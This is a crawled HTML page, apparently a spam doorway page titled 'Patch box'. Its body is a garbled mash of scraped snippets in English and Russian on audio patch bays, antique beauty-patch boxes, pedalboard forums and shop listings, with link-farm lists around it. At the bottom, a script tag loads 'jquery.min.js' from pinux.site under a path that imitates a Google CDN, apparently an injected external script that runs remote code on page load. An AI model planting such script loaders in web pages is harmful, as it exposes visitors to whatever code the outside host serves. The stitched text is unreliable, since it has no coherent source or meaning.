

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-patch-box.html
body_size: 6758
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Patch box - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Patch box</h2>
                            </header>
                            <p>Palmer PRESS PATCH BOX 10 компактная версия PPB20, это сплиттер для пресс конференций с 1 входом и 10 выходами, так же присутствуют настройки Gain, Level и выход на наушники. Palmer PRESS PATCH BOX 20, сплиттер для пресс конференций с 2 входами (Line, Mic) и 20 выходами, так же присутствуют настройки аттенюатор, ground lift, input gain, переключатель mic/line, level для наушников, выход на наушники. Patch box: Patch box, small, usually rectangular, sometimes oval box used mostly as a receptacle for beauty patches, especially in the 18th century. During the days of Louis XV, black patches of gummed taffeta were popular with fashionable women (and sometimes men) who wanted to emphasize. Patch Box для педалборда. Возможность установки как в стенку борда, так и на сам борд. Имеет два сквозных канала. Можно использовать как IN, OUT или для любой другой коммутации. Главная / Sipatch Box Sipatch Box. Товаров, соответствующих вашему запросу, не обнаружено. The PATCHBOX® Plus+ cable management system enables better documentation, 8x faster installation & maintenance. Patch cords always in the perfect length. Уникальная система быстрого кабельного монтажа в 19" стойке  patchbox® patchbox® - запатентованная, полностью модульная система, которая предоставляет пользователю точную необходимую длину кабеля. нажимаете скачиваете потом все фаилы установите в папку Sistem.В систем появится папка: 8.07.07_Interlude_C5_BOX_Patch все файлы в папке в которой появятся переместите в папку Sistem вот и всё удачи. 
Patch box definition is - a small shallow decorative box formerly used to contain the face patches fashionable in the 17th and 18th centuries.  XLR patch box. After I got my latest patchbays with 1/4 mono jacks I’ve realised that I need proper balanced batchbays. There is good, new and not expensive patchbays on sale in Germany but here you can get only pricy. Patch Box - 25 rue du fleurs, 26300 Chatuzange-Le-Goubet, Rhone-Alpes, France - Rated 5 based on 1 Review "Super bien". KOBZAR LOGIC Press Patch Box 20-каналов Palmer Pro PRESS PATCH BOX 20 в Украине. Купить Киев, Одесса, Харьков. Find great deals on eBay for Patch Box in Vintage Hunting Black Powder Guns. Shop with confidence. 
The HiRes Video Company EN www.mobotix.com HiRes Video Innovations The German company MOBOTIX AG is known as the leading pioneer in network camera technology stock number 1480 Silver and turquoise guilloche enamel patch. Find great deals on eBay for patch box. Shop with confidence. PATCHBOX® Plus+ - запатентованная, полностью модульная система, которая предоставляет пользователю точную необходимую длину кабеля. 
Like the other silver patch box displayed in this gallery, this piece was created to store small paper or fabric patches that were worn on the face by men and women to disguise blemishes or for decorative purposes. The engraved tulip design on the cover is typical of Dixwell's. Antique French patch box from around 1770, inside inscription translates to "Pleasant Youth, Soft tenderness" The Patch Box  Since patches were popular with ladies of high fashion, and high income , beautifully decorated little boxes were created to hold these tiny treasures. Patch boxes were popular accessories for both men and women in the eighteenth century. They were used to hold artificial beauty marks, or patches, which were applied to the face, sometimes over blemishes or smallpox scars. These patches were commonly made out of black paper, velvet. 
Translation for 'patch box' using the free English-German dictionary by LANGENSCHEIDT -- with examples, synonyms and pronunciation. Where do I buy one? Why were they discontinued? Seriously I want to mix up my Chase Bliss pedals with modulated Aira Effects and Eurorack modules and I can’t find one anywhere. Find great deals on eBay for Patch Box in Vanity Pill Boxes. Shop with confidence. I'm trying to find out if there's an standard that says if you need to run Ethernet to a wall box, and then patch it to a device (AP, camera, etc), or if you can run a terminated cable directly to the device. On the closet side, everything goes to patch panels, so I'm only concerned with the device side. Most standards I'm finding are behind paywalls, so if someone can point me in the right direction, I'd appreciate it. Thanks. This shit is pissing me off to no end. Especially with these daily patches, having to dig for my eve folder every goddamned time is fucking stupid. It was a nice functionality, why did it have to go? Do you really want to push people into using the god awful launch screen? Because I just won't. Welcome to our virtual antiques shopping mall. Our physical shop, where a number of independent antique dealers are based, is: Top Banana Antiques Mall, 1 New Church Street, Tetbury, Gloucestershire GL8 8DS. Tagged "Patch. I'm thinking about building a patch box for my pedal board so that it no longer requires an act of congress to use my FX loop. I see some that look like they are just straight up point to point jack wiring, and others have a buffered send. Presumably this buffer is to reduce the noise caused by the 40' of extra cable that is brought into the picture? Am I on the right track? Does anyone have a favorite patch box circuit? I would really like to put an XLR pass through as well, I monitor Genuine Antique Patch Box from trusted antique dealers. Visit LoveAntiques.com. Hey all, here's a dump of my pack-opening impressions, after the Steam launch, drop rebalance and Kickstarter rewards. Organization is dodgy, but hopefully there are some Dank Nugs^TM that prove useful. This is a combination of feedback on the adjusted drop rates, as well as my experience going from starter cards only to several hundred packs in (thanks to Kickstarter.) The TL;DR is that I came in and opened ~330 packs from the Kickstarter and buying the starter bundle, which let me build 
An epic shift in the definition of what a modular can be. The Pittsburgh Modular Patch Box redefines modular synthesis around the venerable stomp. I'm super new to Eurorack and I just bought this Pittsburgh Modular Patch Box. I want make a little crazy guitar effect box. Wild but still musical. It already has a preamp built into it to bring the guitar level up to modular level. And some patching and mults etc. Any suggestions on cool modules for some crazy effects that I wouldn't be able to get in a regular guitar pedal? I just want to process the guitar signal so I'm assuming I won't need any tone generators, drum machines or sequencers. Genuine English Patch Box for sale from trusted antique dealers. Shop with confidence on LoveAntiques.com. I'm new to Eurorack and I just bought this Pittsburgh Modular Patch Box ( I want make a little crazy guitar effect box. Wild but still musical. I already has a preamp built into it to bring the guitar level up to modular level. And some patching and mults etc. Any suggestions on cool modules for some crazy effects that I wouldn't be able to get in a regular guitar pedal? I just want to process the guitar signal so I'm assuming I won't I was thinking about making a stab building some of these to sell. I'll have a few colors available and also you'll get the option of buffered or non-buffered with your choice of input/output config of either mono, true stereo or "Y" split so you can hook up to 2 amps. The one I intend to build for myself will be for a stereo board with an added interface for a footswitch for my fender seen here ( Rough estimate on cost would be as follows: Mono:  Split. Opening Hours Mon 7-4 Tuesday 7-4 Wed 7-4 Thurs 7-4 Fri 7-4 Sat & Sun 8-4 Kitchen closes I'm considering cooking up a little patch box to tidy up my board, but I'm a little hesitant over how to ground it. It'd have to go with guitar in, amp out, fx loop send amp return, and the footswitch. I'm not sure how to go about it, mostly because I'd also be running the amp channel switch through there too. How can I set this up without picking up the local AM news radio? How have you guys gone about. Rectangular black japanned patch box with rose gold mounts. Hinged lid inset with glass reserve containing woven hair, surrounded an enamelled gold border. 
Was looking at one of these Pitts patch boxes to pop my modular cherry and build an effects pedal of sorts to use with guitar/synths. One issue I seem to be running in to, and correct me if i'm missing something (complete newb), is the depth of the patch box pedal wont accommodate most of the modules I was looking at. First one I was looking to add was a wasp filter.too deep. next a doepfer lfo .to deep. Ugh. Was looking at adding Find great deals on eBay for Enamel Patch Box in Vanity Pill Boxes. Shop with confidence. Anyone know a small router/patch box that can fit under a pedaltrain JR? Similar to this pic ( It's pretty tight down there, just wondering what you guys have used. Top of my board is absolutely. 
an epic shift in the definition of what a modular can be. the pittsburgh modular patch box redefines modular synthesis around the venerable stomp box. a monster performance device for guitarists and synthesists alike. a patchable, modular system designed to handle anything. I use a stereo pedalboard with two amps for rehearsal but would like to be able to use headphones when I'm in my bedroom. What I'm looking for is a stereo Patch-box style pedal with a headphone output so I can rehearse straight from the board (in stereo) without having two amplifiers in my bedroom (limited floor space). Can anyone recommend me a product? Thank PRE-REVOLUTIONARY WAR PATCH BOX - PB10: F. Klette, Cullpepper County, VA pattern. Patch box comes with engraving pattern, springs, and assembly instructions. Patch box. Italy or Britain, c. 1750-1850. Bequeathed by Estella Louisa Michaela Canziani in 1965; 1965.9.103 This circular tin, around 6cm in diameter, has a metal body but the bottom and the lid are made from tortoiseshell. The best selection of Royalty Free Patch & Box Vector Art, Graphics and Stock Illustrations. Download 310+ Royalty Free Patch & Box Vector Images. 
The Patch Box, Baguio City. 525 likes. Shopping & Retail. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-jan-smigmator.html">Jan smigmator</a></li>
                                <li><a href="xtt-kakudzo-okakura-kniga-o-chae-tokio-1906.html">Какудзо окакура книга о чае токио 1906</a></li>
                                <li><a href="xtt-dsl-2650u-skachat-proshivku.html">Dsl 2650u скачать прошивку</a></li>
                                <li><a href="xtt-skachat-besplatno-referat-na-temu-konditerskie-izdeliya.html">Скачать бесплатно реферат на тему кондитерские изделия</a></li>
                                <li><a href="xtt-trafarety-dlya-kofe-shablony.html">Трафареты для кофе шаблоны</a></li>
                                <li><a href="xtt-raspisanie-poezdov-vokzal-simferopol.html">Расписание поездов вокзал симферополь</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-malina-na-vodopyanova-lipeck-raspisanie-seansov.html">Малина на водопьянова липецк расписание сеансов</a></li>
                                            <li><a href="xtt-moe-imya-na-yaponskom.html">Мое имя на японском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-materinskaya-plata-pdf.html">Материнская плата pdf</a></li>
                                            <li><a href="xtt-chernyy-spisok-layf.html">Черный список лайф</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-knigu-obsidian-dzhennifer-armentrou.html">Скачать книгу обсидиан дженнифер арментроу</a></li>
                                            <li><a href="xtt-tango-valkada.html">Танго валькада</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-knigu-koty-voiteli-znameniya-luny-besplatno.html">Скачать книгу коты воители знамения луны бесплатно</a></li>
                                            <li><a href="xtt-gdz-reshebnik-dlya-4-klassa-programma-2100.html">Гдз решебник для 4 класса программа 2100</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
